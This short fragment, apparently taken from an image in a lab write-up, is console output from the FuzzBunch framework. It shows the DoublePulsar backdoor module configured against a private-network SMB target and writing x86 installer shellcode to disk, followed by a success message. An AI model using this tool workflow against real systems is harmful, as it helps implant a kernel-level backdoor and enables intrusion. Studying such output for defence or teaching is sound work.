 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.135
TargetPort 445
OutputFile c:\shellcode.bin
Protocol SMB
Architecture x86
Function OutputInstall
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[+] Selected Protocol SMB
[+] Writing Installer to disk
[*] Deleting old version of OutputFile if it exists
[*] Shellcode written to OutputFile
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >